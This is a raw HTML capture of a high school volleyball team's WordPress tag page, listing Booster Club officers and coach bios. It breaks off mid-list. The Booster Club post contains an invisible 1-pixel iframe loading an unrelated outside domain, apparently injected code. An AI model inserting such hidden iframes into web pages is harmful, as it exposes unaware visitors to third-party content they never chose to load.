

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://permianvolleyball.com/tag/odessa-permian/
body_size: 14120
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width" />
		<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>odessa permian Archives - Official Site of Odessa Permian Volleyball</title>
	<link rel="canonical" href="https://permianvolleyball.com/tag/odessa-permian/" />
	<link rel="next" href="https://permianvolleyball.com/tag/odessa-permian/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="odessa permian Archives - Official Site of Odessa Permian Volleyball" />
	<meta property="og:url" content="https://permianvolleyball.com/tag/odessa-permian/" />
	<meta property="og:site_name" content="Official Site of Odessa Permian Volleyball" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://permianvolleyball.com/tag/odessa-permian/","url":"https://permianvolleyball.com/tag/odessa-permian/","name":"odessa permian Archives - Official Site of Odessa Permian Volleyball","isPartOf":{"@id":"https://permianvolleyball.com/#website"},"primaryImageOfPage":{"@id":"https://permianvolleyball.com/tag/odessa-permian/#primaryimage"},"image":{"@id":"https://permianvolleyball.com/tag/odessa-permian/#primaryimage"},"thumbnailUrl":"https://permianvolleyball.com/wp-content/uploads/hedboost.png","breadcrumb":{"@id":"https://permianvolleyball.com/tag/odessa-permian/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://permianvolleyball.com/tag/odessa-permian/#primaryimage","url":"https://permianvolleyball.com/wp-content/uploads/hedboost.png","contentUrl":"https://permianvolleyball.com/wp-content/uploads/hedboost.png","width":1920,"height":200,"caption":"booster club"},{"@type":"BreadcrumbList","@id":"https://permianvolleyball.com/tag/odessa-permian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://permianvolleyball.com/"},{"@type":"ListItem","position":2,"name":"odessa permian"}]},{"@type":"WebSite","@id":"https://permianvolleyball.com/#website","url":"https://permianvolleyball.com/","name":"Official Site of Odessa Permian Volleyball","description":"","publisher":{"@id":"https://permianvolleyball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://permianvolleyball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://permianvolleyball.com/#organization","name":"Official Site of Odessa Permian Volleyball","url":"https://permianvolleyball.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://permianvolleyball.com/#/schema/logo/image/","url":"https://permianvolleyball.com/wp-content/uploads/head19a.jpg","contentUrl":"https://permianvolleyball.com/wp-content/uploads/head19a.jpg","width":1100,"height":195,"caption":"Official Site of Odessa Permian Volleyball"},"image":{"@id":"https://permianvolleyball.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Official Site of Odessa Permian Volleyball &raquo; Feed" href="https://permianvolleyball.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Official Site of Odessa Permian Volleyball &raquo; odessa permian Tag Feed" href="https://permianvolleyball.com/tag/odessa-permian/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://permianvolleyball.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://permianvolleyball.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://permianvolleyball.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='cw-site-announcements-css' href='https://permianvolleyball.com/wp-content/plugins/site-announcements/public/css/cw-site-announcements-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://permianvolleyball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cw-site-announcementsanimate-css' href='https://permianvolleyball.com/wp-content/plugins/site-announcements/public/css/animate.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//permianvolleyball.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//permianvolleyball.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//permianvolleyball.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//permianvolleyball.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://permianvolleyball.com/wp-content/themes/multisport/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://permianvolleyball.com/wp-content/themes/multisport/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multisport-style-css' href='https://permianvolleyball.com/wp-content/themes/multisport/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multisport-fonts-css' href='//fonts.googleapis.com/css?family=Questrial&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!--n2css--><!--n2js--><style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#dddddd !important}.sp-calendar tbody a{color:#dddddd !important}.sp-data-table tbody,.sp-calendar tbody{background: #111111 !important}.sp-data-table tbody,.sp-calendar tbody{color: #bbbbbb !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #222222 !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #e777e5 !important}.sp-highlight,.sp-calendar td#today{background: #2f2f2f !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#dddddd !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#c3c3c3 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#111111 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#000000 !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#000000 !important;border-right-color:#000000 !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#0b0b0b !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#bbbbbb !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(187,187,187,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#222222 !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#e777e5 !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#e777e5 !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#e777e5 !important}.sp-data-table th,.sp-data-table td{padding: 12px !important}</style><script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/site-announcements/public/js/js.cookie.js?ver=1.0.4" id="cw-site-announcementsjs-cookie-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/themes/multisport/assets/js/viewportchecker.js?ver=6.9" id="viewportchecker-js"></script>
<script type="text/javascript" id="multisport-utilities-js-extra">
/* <![CDATA[ */
var multisport_options = {"loading_effect":"1"};
//# sourceURL=multisport-utilities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/themes/multisport/assets/js/utilities.js?ver=6.9" id="multisport-utilities-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/themes/multisport/assets/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/themes/multisport/assets/js/jquery.eislideshow.js?ver=6.9" id="jquery-eislideshow-js"></script>
<link rel="https://api.w.org/" href="https://permianvolleyball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://permianvolleyball.com/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://permianvolleyball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="SportsPress 2.7.26" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="follow.[base64]" content="NGcLqAk10W7uNEecBQjn"/><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #111111; }
</style>
	<link rel="icon" href="https://permianvolleyball.com/wp-content/uploads/2019/05/cropped-icon-p-32x32.png" sizes="32x32" />
<link rel="icon" href="https://permianvolleyball.com/wp-content/uploads/2019/05/cropped-icon-p-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://permianvolleyball.com/wp-content/uploads/2019/05/cropped-icon-p-180x180.png" />
<meta name="msapplication-TileImage" content="https://permianvolleyball.com/wp-content/uploads/2019/05/cropped-icon-p-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
		</head>
	<body class="archive tag tag-odessa-permian tag-11 custom-background wp-custom-logo wp-theme-multisport sfsi_actvite_theme_chrome_grey unselectable">
		<div id="body-content-wrapper">
			
			<header id="header-main-fixed">

				<div id="header-content-wrapper">

					<div id="header-logo">
						<a href="https://permianvolleyball.com/" class="custom-logo-link" rel="home"><img width="1100" height="195" src="https://permianvolleyball.com/wp-content/uploads/head19a.jpg" class="custom-logo" alt="Official Site of Odessa Permian Volleyball" decoding="async" fetchpriority="high" srcset="https://permianvolleyball.com/wp-content/uploads/head19a.jpg 1100w, https://permianvolleyball.com/wp-content/uploads/head19a-300x53.jpg 300w, https://permianvolleyball.com/wp-content/uploads/head19a-768x136.jpg 768w, https://permianvolleyball.com/wp-content/uploads/head19a-1024x182.jpg 1024w, https://permianvolleyball.com/wp-content/uploads/head19a-128x23.jpg 128w, https://permianvolleyball.com/wp-content/uploads/head19a-32x6.jpg 32w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>					</div><!-- #header-logo -->

					<nav id="navmain">
						<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://permianvolleyball.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://permianvolleyball.com/category/stories/">News</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1105"><a href="https://permianvolleyball.com/schedule/">Schedule</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a>Rosters</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://permianvolleyball.com/25-var/">Varsity</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-70"><a href="https://permianvolleyball.com/25-jv/">Jr Varsity</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://permianvolleyball.com/25-jvb/">JV Black</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://permianvolleyball.com/25-jvw/">JV White</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-50"><a href="https://permianvolleyball.com/coaches/">Coaches</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34"><a href="https://permianvolleyball.com/boosters/">Boosters</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://permianvolleyball.com/contactus/">Contact</a></li>
</ul></div>					</nav><!-- #navmain -->
					
					<div class="clear">
					</div><!-- .clear -->

				</div><!-- #header-content-wrapper -->

				<div class="clear">
				</div><!-- .clear -->

			</header><!-- #header-main-fixed -->

						
<div id="main-content-wrapper">
	<div id="main-content">

	<h1 class="page-title">Tag: <span>odessa permian</span></h1>
	
				<?php/** * The default template for displaying content * * Used for single, index, archive, and search contents. */?><article id="post-32" class="post-32 post type-post status-publish format-standard has-post-thumbnail hentry category-site tag-booster-club tag-odessa-permian">					<h1 class="entry-title">				<a href="https://permianvolleyball.com/boosters/" rel="bookmark" title="Permian Volleyball Booster Club">Permian Volleyball Booster Club</a>			</h1>			<div class="before-content">	</div><!-- .before-content -->					<div class="content">																					<a href="https://permianvolleyball.com/boosters/" title="Permian Volleyball Booster Club">									<img width="1920" height="200" src="https://permianvolleyball.com/wp-content/uploads/hedboost.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="booster club" decoding="async" srcset="https://permianvolleyball.com/wp-content/uploads/hedboost.png 1920w, https://permianvolleyball.com/wp-content/uploads/hedboost-300x31.png 300w, https://permianvolleyball.com/wp-content/uploads/hedboost-768x80.png 768w, https://permianvolleyball.com/wp-content/uploads/hedboost-1024x107.png 1024w, https://permianvolleyball.com/wp-content/uploads/hedboost-128x13.png 128w, https://permianvolleyball.com/wp-content/uploads/hedboost-32x3.png 32w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>													<table style="width: 100%;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td>
<p style="text-align: justify;"><span style="font-size: 16px;">The Permian Volleyball Boosters plan and coordinate a variety of activities, including fundraisers, special team events, and family events. The group is open to all parents of current players, as well as all others that would like to support our young ladies.  The support of our parents, community, and local businesses are crucial parts of the Lady Panthers Winning Tradition.</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 16px;">The purpose of the Booster Club is to provide positive support and assistance to the players and coaching staff. We rely on the energy and imagination to support the goals of the program. We’re sure that you will find an activity or event that would benefit from your involvement.</span></p>
<p>&nbsp;</p>
<hr />
</td>
</tr>
<tr style="text-align: left;">
<td style="text-align: left;"><span style="font-size: 14px;"><strong>Our 2025 Booster Club Officers:</strong></span></p>
<p><span style="font-size: 14px;">President &#8211; Jessica Werneking<br />
Vice Pres &#8211; Lily Nieto</span><br />
<span style="font-size: 14px;">Treasurer &#8211; Liza Shuler<br />
</span><span style="font-size: 14px;">Secretary &#8211; Kryatal Casas<br />
Member at Large &#8211; Lisa Baughman</span><span style="font-size: 16px;"><br />
</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
				</div><!-- .content -->		<div class="after-content">						<span class="clock-icon">					<time datetime="2025-08-03T10:11:36-05:00">August 3, 2025</time>				</span><!-- .clock-icon -->																			<p class="categories-wrapper">								<a href="https://permianvolleyball.com/category/site/" rel="category tag">Site Info</a>							</p><!-- .categories-wrapper -->																													</div><!-- .after-content -->					<div class="separator">			</div>	</article><!-- #post-## --><?php/** * The default template for displaying content * * Used for single, index, archive, and search contents. */?><article id="post-46" class="post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-team tag-coaches tag-coaching-staff tag-high-school tag-odessa-permian tag-volleyball">					<h1 class="entry-title">				<a href="https://permianvolleyball.com/coaches/" rel="bookmark" title="Coaching Staff">Coaching Staff</a>			</h1>			<div class="before-content">	</div><!-- .before-content -->					<div class="content">																					<a href="https://permianvolleyball.com/coaches/" title="Coaching Staff">									<img width="1920" height="200" src="https://permianvolleyball.com/wp-content/uploads/hedcoach.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://permianvolleyball.com/wp-content/uploads/hedcoach.png 1920w, https://permianvolleyball.com/wp-content/uploads/hedcoach-300x31.png 300w, https://permianvolleyball.com/wp-content/uploads/hedcoach-768x80.png 768w, https://permianvolleyball.com/wp-content/uploads/hedcoach-1024x107.png 1024w, https://permianvolleyball.com/wp-content/uploads/hedcoach-128x13.png 128w, https://permianvolleyball.com/wp-content/uploads/hedcoach-32x3.png 32w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>													<table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: top;" align="center" valign="top"> </td>
</tr>
<tr>
<td style="text-align: justify; vertical-align: top;" valign="top"><img decoding="async" class="alignleft wp-image-1022 size-full" src="https://permianvolleyball.com/wp-content/uploads/24herrera.png" alt="" width="150" height="200" srcset="https://permianvolleyball.com/wp-content/uploads/24herrera.png 150w, https://permianvolleyball.com/wp-content/uploads/24herrera-96x128.png 96w, https://permianvolleyball.com/wp-content/uploads/24herrera-24x32.png 24w" sizes="(max-width: 150px) 100vw, 150px" /><strong>GILLIAN HERRERA</strong><br />
Coach Herrera enters her 13th year as the Lady Panthers Head Volleyball Coach. Under her leadership, Permian has made state playoff appearances in five of the last seven years.  For 20 years now, she has taught English and coached volleyball, basketball, and softball at Permian. She is a 2000 graduate of Greenwood HS, where she lettered in volleyball, basketball, softball, and track. She attended Howard College on a softball scholarship. Coach Herrera then transferred to Texas Tech, where she received her Bachelor of Science Degree in Exercise and Sports Sciences with an English minor.  In 2018, she earned a Masters Degree in Sports Management from Texas Women&#8217;s University.  In 202, Herrera was promoted to Girls Athletic Coordinator.  She is married to John and they have two sons &#8211; Jordan (5) and Jameson (2).</td>
</tr>
<tr>
<td style="text-align: justify; vertical-align: top;" valign="top"><strong>  <br />
<img loading="lazy" decoding="async" class="alignleft size-full wp-image-1023" src="https://permianvolleyball.com/wp-content/uploads/24wills.png" alt="" width="150" height="200" srcset="https://permianvolleyball.com/wp-content/uploads/24wills.png 150w, https://permianvolleyball.com/wp-content/uploads/24wills-96x128.png 96w, https://permianvolleyball.com/wp-content/uploads/24wills-24x32.png 24w" sizes="auto, (max-width: 150px) 100vw, 150px" />ROBERT WILLS</strong><br />
Varsity assistant coach Wills has taught math and coached volleyball for 42 years.  He graduated from Texas Tech and the University of Texas of the Permian Basin.  Coach Wills is married to wife Lisa and they have two children &#8211; Andy and Sara, and two grandsons &#8211; Austin and Malakai. </td>
</tr>
<tr>
<td style="text-align: justify; vertical-align: top;" valign="top"><strong>  <br />
<img loading="lazy" decoding="async" class="alignleft size-full wp-image-1024" src="https://permianvolleyball.com/wp-content/uploads/24garcia.png" alt="" width="150" height="200" srcset="https://permianvolleyball.com/wp-content/uploads/24garcia.png 150w, https://permianvolleyball.com/wp-content/uploads/24garcia-96x128.png 96w, https://permianvolleyball.com/wp-content/uploads/24garcia-24x32.png 24w" sizes="auto, (max-width: 150px) 100vw, 150px" />CHRISTINA GARCIA</strong><br />
Coach Garcia is entering her sixth year coaching at Permian and has been with ECISD for 11 years.  She is a graduate of Fort Stockton HS.  Coach Garcia has a Bachelors degree in Kinesiology from UTPB.  She is married and has three grown children and three grandchildren. </td>
</tr>
<tr>
<td style="text-align: justify; vertical-align: top;" valign="top"><strong>  <br />
<img loading="lazy" decoding="async" class="alignleft size-full wp-image-1026" src="https://permianvolleyball.com/wp-content/uploads/24miran.png" alt="" width="150" height="200" srcset="https://permianvolleyball.com/wp-content/uploads/24miran.png 150w, https://permianvolleyball.com/wp-content/uploads/24miran-96x128.png 96w, https://permianvolleyball.com/wp-content/uploads/24miran-24x32.png 24w" sizes="auto, (max-width: 150px) 100vw, 150px" />DALYLA MIRANDA</strong><br />
